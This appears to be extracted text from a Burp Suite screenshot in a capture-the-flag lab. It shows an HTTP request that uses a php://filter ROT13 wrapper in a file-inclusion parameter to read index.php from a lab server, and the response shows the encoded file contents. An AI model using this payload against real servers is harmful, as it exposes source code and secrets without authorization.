 Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET /index.php?err=
php://filter/read=string.rot13/resource=/var/www/html/index.php
HTTP/1.1
2 Host: 10.10.238.120
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=ka41ogo256gsbms7t2mmr907s2
9 Upgrade-Insecure-Requests: 1
10
11
this web app is limited!
Welcome santa
This server has sensitive information. Note All actions to
this server are logged in!
Jrypbzr Guvf freire unf frafvgvir vasbezngvba. Abgr Nyy npgvbaf
gb guvf freire ner ybttrq va!